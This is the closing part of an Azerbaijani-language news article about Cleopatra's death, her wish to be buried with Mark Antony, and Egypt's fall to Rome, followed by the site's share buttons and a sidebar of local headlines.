<p>Tarixçilər hesab edirlər ki, Kleopatra hər zaman saç bəzəklərinin içərisində ilan zəhəri gizlədirdi. Elə mühasirə zamanı da həmin zəhəri içmişdi.</p>
<p>Kleopatra Oktaviana məktubunda yalvarır ki, onu Mark Antonio ilə basdırsınlar. Hiddət qusan Oktavian, Misir hökmdarının bu arzusunu tapdayıb keçir. Odur ki, cütlüyün məzarının dəqiq məkanı hələ də sirli qalır.</p>
<p>Buna baxmayaraq, Misirin son hökmdarı, Ptolomey sülaləsindən olan Kleopatra adını Mark Antonio ilə birgə tarixə yazdırmağa nail olur. Kleopatranın ölümündən sonra Misir azadlığını itirir və Romanın əsarəti altına keçir.</p>
<p>Axı rəmzi də olsa, hər bir qadının ölümü bütöv bir dövlətin məhvi deməkdir.(Publika.az)</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=N%C3%B6vb%C9%99+il%C9%99+qarda%C5%9Flar%C4%B1na+%C9%99r%C9%99+ged%C9%99n%2C+Roma+h%C3%B6kmdarlar%C4%B1n%C4%B1+%C3%B6z%C3%BCn%C9%99+a%C5%9Fiq+ed%C9%99n+qad%C4%B1n&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fnovb%25c9%2599-il%25c9%2599-qardaslarina-%25c9%2599r%25c9%2599-ged%25c9%2599n-roma-hokmdarlarini-ozun%25c9%2599-asiq-ed%25c9%2599n-qadin%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fnovb%25c9%2599-il%25c9%2599-qardaslarina-%25c9%2599r%25c9%2599-ged%25c9%2599n-roma-hokmdarlarini-ozun%25c9%2599-asiq-ed%25c9%2599n-qadin%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fnovb%25c9%2599-il%25c9%2599-qardaslarina-%25c9%2599r%25c9%2599-ged%25c9%2599n-roma-hokmdarlarini-ozun%25c9%2599-asiq-ed%25c9%2599n-qadin%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fnovb%25c9%2599-il%25c9%2599-qardaslarina-%25c9%2599r%25c9%2599-ged%25c9%2599n-roma-hokmdarlarini-ozun%25c9%2599-asiq-ed%25c9%2599n-qadin%2F&#038;media=&#038;description=N%C3%B6vb%C9%99+il%C9%99+qarda%C5%9Flar%C4%B1na+%C9%99r%C9%99+ged%C9%99n%2C+Roma+h%C3%B6kmdarlar%C4%B1n%C4%B1+%C3%B6z%C3%BCn%C9%99+a%C5%9Fiq+ed%C9%99n+qad%C4%B1n" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fnovb%25c9%2599-il%25c9%2599-qardaslarina-%25c9%2599r%25c9%2599-ged%25c9%2599n-roma-hokmdarlarini-ozun%25c9%2599-asiq-ed%25c9%2599n-qadin%2F&#038;title=N%C3%B6vb%C9%99+il%C9%99+qarda%C5%9Flar%C4%B1na+%C9%99r%C9%99+ged%C9%99n%2C+Roma+h%C3%B6kmdarlar%C4%B1n%C4%B1+%C3%B6z%C3%BCn%C9%99+a%C5%9Fiq+ed%C9%99n+qad%C4%B1n" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fnovb%25c9%2599-il%25c9%2599-qardaslarina-%25c9%2599r%25c9%2599-ged%25c9%2599n-roma-hokmdarlarini-ozun%25c9%2599-asiq-ed%25c9%2599n-qadin%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fnovb%25c9%2599-il%25c9%2599-qardaslarina-%25c9%2599r%25c9%2599-ged%25c9%2599n-roma-hokmdarlarini-ozun%25c9%2599-asiq-ed%25c9%2599n-qadin%2F&#038;title=N%C3%B6vb%C9%99+il%C9%99+qarda%C5%9Flar%C4%B1na+%C9%99r%C9%99+ged%C9%99n%2C+Roma+h%C3%B6kmdarlar%C4%B1n%C4%B1+%C3%B6z%C3%BCn%C9%99+a%C5%9Fiq+ed%C9%99n+qad%C4%B1n" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=N%C3%B6vb%C9%99+il%C9%99+qarda%C5%9Flar%C4%B1na+%C9%99r%C9%99+ged%C9%99n%2C+Roma+h%C3%B6kmdarlar%C4%B1n%C4%B1+%C3%B6z%C3%BCn%C9%99+a%C5%9Fiq+ed%C9%99n+qad%C4%B1n&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fnovb%25c9%2599-il%25c9%2599-qardaslarina-%25c9%2599r%25c9%2599-ged%25c9%2599n-roma-hokmdarlarini-ozun%25c9%2599-asiq-ed%25c9%2599n-qadin%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fnovb%25c9%2599-il%25c9%2599-qardaslarina-%25c9%2599r%25c9%2599-ged%25c9%2599n-roma-hokmdarlarini-ozun%25c9%2599-asiq-ed%25c9%2599n-qadin%2F&#038;title=N%C3%B6vb%C9%99+il%C9%99+qarda%C5%9Flar%C4%B1na+%C9%99r%C9%99+ged%C9%99n%2C+Roma+h%C3%B6kmdarlar%C4%B1n%C4%B1+%C3%B6z%C3%BCn%C9%99+a%C5%9Fiq+ed%C9%99n+qad%C4%B1n" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/koronavirusun-daha-bir-t%c9%99hluk%c9%99li-f%c9%99sadi-qanin-t%c9%99rkibind%c9%99-video/" rel="prev">&larr; Koronavirusun daha bir təhlükəli fəsadı &#8211; Qanın tərkibində&#8230;- VİDEO</a></div><div class="nav-next"><a href="https://www.mustaqil.az/neftin-qiym%c9%99tinin-150-dollara-qalxacagi-gozl%c9%99nilir/" rel="next">Neftin qiymətinin 150 dollara qalxacağı gözlənilir &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib" title="Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib" title="Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" rel="bookmark" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib">Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi" title="Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi" title="Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" rel="bookmark" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi">Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı"><img post-id="168881" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/24/715x378/img_6340.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" title="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" title="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" title="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" rel="bookmark" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı">Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət"><img post-id="168878" fifu-featured="1" width="100" height="90" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621586663_1292194096261256_5625538670970008896_n.jpg?stp=dst-jpg_s565x565_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=O2YA3rzs6SUQ7kNvwH0o5PT&amp;_nc_oc=AdnzAq_U1_6jlG0qeQcGE3xseFlKbAfYaA_CmqvpDUEtxaXifesCZ60FaXT1imiFJZg&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Ul5wGQ4u5r3v0qOrfZRSGA&amp;oh=00_AfoLjlAfH_8KjAJaP6RHRgpl7BP_oENcgknb2Xb-YEt1Ww&amp;oe=697AD908" class="clean-grid-recent-post-img wp-post-image" alt="65 illik ömür, dəyişməyən mövqe- ədalət" title="65 illik ömür, dəyişməyən mövqe- ədalət" title="65 illik ömür, dəyişməyən mövqe- ədalət" title="65 illik ömür, dəyişməyən mövqe- ədalət" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" rel="bookmark" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət">65 illik ömür, dəyişməyən mövqe- ədalət</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi"><img post-id="168871" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/621214124_33390035403978374_8768934704785539236_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=0VhR_lCNfM8Q7kNvwGgOueD&amp;_nc_oc=Adn4ZJc7dsmTlDU1-4xRLukyDzN83hiuvmVk2nk_VBEdpWPTzOKZ8ffogFGoDoQCQS0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=kvCxEO9m1DIQNOe_bVo_XA&amp;oh=00_Afr5KcT7tPoP-kzjajFkiNuR9gRE7rllEQJTInz8pyVF3g&amp;oe=697A239A" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" rel="bookmark" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi">&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı"><img post-id="168868" fifu-featured="1" width="100" height="96" src="https://525.az/img/pics/large/102221_8w3b6k06kh.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı">&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər"><img post-id="168865" fifu-featured="1" width="100" height="61" src="https://metbuat.az/images/metbuat/images_p/1544888.jpg?r=6653" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər">&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı"><img post-id="168862" fifu-featured="1" width="100" height="56" src="https://images.oxu.az/2026/01/23/Ct5Q920AhAIEGkjt1z756Xl0qvlNMFEas8peJ7Ds:1200.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" rel="bookmark" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı">Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;"><img post-id="168859" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616614745_4411207262460046_6023501627929549866_n.jpg?stp=dst-jpg_s590x590_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=KK629hGuIdQQ7kNvwGXUB2u&amp;_nc_oc=Adk5CaUZIjgmLYWSigrdvzb9kWgbtvF0H4MPRwWySD0vuCbmxwOnMiKq0sRFruOMLm0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=PH2Vya84iVjX-5w7S3rVpQ&amp;oh=00_Afq_EMblPvnNgYMc1QW5dzkZyEB12UpEojhb-IsREeaUYw&amp;oe=6979942C" class="clean-grid-recent-post-img wp-post-image" alt="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" rel="bookmark" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;">19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" title="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" title="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i.jpeg 713w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" rel="bookmark" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir">Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib"><img post-id="168854" fifu-featured="1" width="100" height="75" src="https://olaylar.az/media/2026/01/23/f4c.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" rel="bookmark" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib">Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
